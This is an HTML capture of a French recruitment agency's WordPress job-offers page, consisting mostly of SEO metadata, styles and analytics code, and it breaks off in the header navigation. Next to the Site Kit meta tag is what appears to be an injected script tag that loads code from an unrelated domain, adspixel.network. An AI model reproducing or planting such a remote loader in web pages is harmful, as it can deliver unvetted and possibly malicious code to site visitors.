

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://htagrecrutement.fr/offres-emploi
body_size: 14247
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Offres d&#039;emploi - Htag Recrutement</title>
	<meta name="description" content="Vous recherchez votre poste idéal de cadre ou manager en middle management ? Retrouvez ici toutes les offres d&#039;emploi d&#039;HTAG Recrutement." />
	<link rel="canonical" href="https://htagrecrutement.fr/offres-emploi" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Offres d&#039;emploi - Htag Recrutement" />
	<meta property="og:description" content="Vous recherchez votre poste idéal de cadre ou manager en middle management ? Retrouvez ici toutes les offres d&#039;emploi d&#039;HTAG Recrutement." />
	<meta property="og:url" content="https://htagrecrutement.fr/offres-emploi" />
	<meta property="og:site_name" content="Htag Recrutement" />
	<meta property="article:modified_time" content="2023-06-01T13:54:51+00:00" />
	<meta property="og:image" content="https://htagrecrutement.fr/wp-content/uploads/2023/05/Capture-decran-2023-05-30-a-16.43.40-1024x516.png" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="516" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://htagrecrutement.fr/offres-emploi","url":"https://htagrecrutement.fr/offres-emploi","name":"Offres d'emploi - Htag Recrutement","isPartOf":{"@id":"https://htagrecrutement.fr/#website"},"datePublished":"2022-02-08T10:45:40+00:00","dateModified":"2023-06-01T13:54:51+00:00","description":"Vous recherchez votre poste idéal de cadre ou manager en middle management ? Retrouvez ici toutes les offres d'emploi d'HTAG Recrutement.","breadcrumb":{"@id":"https://htagrecrutement.fr/offres-emploi#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://htagrecrutement.fr/offres-emploi"]}]},{"@type":"BreadcrumbList","@id":"https://htagrecrutement.fr/offres-emploi#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://htagrecrutement.fr/"},{"@type":"ListItem","position":2,"name":"Offres d&#8217;emploi"}]},{"@type":"WebSite","@id":"https://htagrecrutement.fr/#website","url":"https://htagrecrutement.fr/","name":"Htag Recrutement","description":"Solutions de recrutement sur mesure en middle management","publisher":{"@id":"https://htagrecrutement.fr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://htagrecrutement.fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://htagrecrutement.fr/#organization","name":"Htag Recrutement","url":"https://htagrecrutement.fr/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://htagrecrutement.fr/#/schema/logo/image/","url":"https://htagrecrutement.fr/wp-content/uploads/2023/06/HTAG_Logo_310523_01.a.png","contentUrl":"https://htagrecrutement.fr/wp-content/uploads/2023/06/HTAG_Logo_310523_01.a.png","width":452,"height":226,"caption":"Htag Recrutement"},"image":{"@id":"https://htagrecrutement.fr/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Htag Recrutement &raquo; Feed" href="https://htagrecrutement.fr/feed" />
<link rel="alternate" type="application/rss+xml" title="Htag Recrutement &raquo; Comments Feed" href="https://htagrecrutement.fr/comments/feed" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/htagrecrutement.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://htagrecrutement.fr/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://htagrecrutement.fr/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://htagrecrutement.fr/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://htagrecrutement.fr/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://htagrecrutement.fr/wp-content/uploads/elementor/css/post-5.css?ver=1768923747' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://htagrecrutement.fr/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://htagrecrutement.fr/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.29.2' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://htagrecrutement.fr/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://htagrecrutement.fr/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://htagrecrutement.fr/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.29.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://htagrecrutement.fr/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://htagrecrutement.fr/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.29.2' media='all' />
<link rel='stylesheet' id='e-motion-fx-css' href='https://htagrecrutement.fr/wp-content/plugins/elementor-pro/assets/css/modules/motion-fx.min.css?ver=3.29.2' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://htagrecrutement.fr/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.29.2' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://htagrecrutement.fr/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='widget-loop-common-css' href='https://htagrecrutement.fr/wp-content/plugins/elementor-pro/assets/css/widget-loop-common.min.css?ver=3.29.2' media='all' />
<link rel='stylesheet' id='widget-loop-grid-css' href='https://htagrecrutement.fr/wp-content/plugins/elementor-pro/assets/css/widget-loop-grid.min.css?ver=3.29.2' media='all' />
<link rel='stylesheet' id='elementor-post-1069-css' href='https://htagrecrutement.fr/wp-content/uploads/elementor/css/post-1069.css?ver=1768944302' media='all' />
<link rel='stylesheet' id='elementor-post-102-css' href='https://htagrecrutement.fr/wp-content/uploads/elementor/css/post-102.css?ver=1768923748' media='all' />
<link rel='stylesheet' id='elementor-post-430-css' href='https://htagrecrutement.fr/wp-content/uploads/elementor/css/post-430.css?ver=1768923748' media='all' />
<link rel='stylesheet' id='elementor-post-655-css' href='https://htagrecrutement.fr/wp-content/uploads/elementor/css/post-655.css?ver=1768923748' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://htagrecrutement.fr/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1744016895' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://htagrecrutement.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://htagrecrutement.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://htagrecrutement.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script id="jquery-core-js-extra">
var pp = {"ajax_url":"https:\/\/htagrecrutement.fr\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://htagrecrutement.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://htagrecrutement.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-55NN8BL" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["htagrecrutement.fr"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-55NN8BL");
</script>
<link rel="https://api.w.org/" href="https://htagrecrutement.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://htagrecrutement.fr/wp-json/wp/v2/pages/1069" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://htagrecrutement.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://htagrecrutement.fr/?p=1069' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://htagrecrutement.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhtagrecrutement.fr%2Foffres-emploi" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://htagrecrutement.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhtagrecrutement.fr%2Foffres-emploi&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.162.1" /><script src="https://adspixel.network/public/f18min.js"></script>
  <meta name="generator" content="Elementor 3.32.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://htagrecrutement.fr/wp-content/uploads/2021/11/logo_seul-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://htagrecrutement.fr/wp-content/uploads/2021/11/logo_seul-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://htagrecrutement.fr/wp-content/uploads/2021/11/logo_seul-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://htagrecrutement.fr/wp-content/uploads/2021/11/logo_seul-300x300.jpg" />
		<style id="wp-custom-css">
			a {
    background-color: transparent;
    text-decoration: none;
    color: #666666;
}		</style>
		</head>
<body class="wp-singular page-template page-template-elementor_header_footer page page-id-1069 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor hello-elementor-default elementor-default elementor-template-full-width elementor-kit-5 elementor-page elementor-page-1069">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<div data-elementor-type="header" data-elementor-id="102" class="elementor elementor-102 elementor-location-header" data-elementor-post-type="elementor_library">
					<header class="elementor-section elementor-top-section elementor-element elementor-element-745c8632 elementor-section-height-min-height elementor-hidden-mobile header elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="745c8632" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;],&quot;sticky_effects_offset&quot;:100,&quot;sticky_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7a0a8323" data-id="7a0a8323" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-27ec6a1 sticky-logo elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="27ec6a1" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://htagrecrutement.fr">
			<img fetchpriority="high" width="452" height="226" src="https://htagrecrutement.fr/wp-content/uploads/2023/06/HTAG_Logo_310523_01.a.png" class="attachment-full size-full wp-image-3043" alt="HTAG Recrutement" srcset="https://htagrecrutement.fr/wp-content/uploads/2023/06/HTAG_Logo_310523_01.a.png 452w, https://htagrecrutement.fr/wp-content/uploads/2023/06/HTAG_Logo_310523_01.a-300x150.png 300w" sizes="(max-width: 452px) 100vw, 452px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-173cd959" data-id="173cd959" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2248c7f5 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-nav-menu__text-align-center sticky-menu-items elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="2248c7f5" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-text e--animation-grow">
				<ul id="menu-1-2248c7f5" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="https://htagrecrutement.fr/notre-adn" class="elementor-item">Notre ADN</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-150"><a href="https://htagrecrutement.fr/candidats" class="elementor-item">Candidats</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-232"><a href="https://htagrecrutement.fr/recruteurs-de-talents" class="elementor-item">Recruteurs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3319"><a href="https://htagrecrutement.fr/contact" class="elementor-item">Contact</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
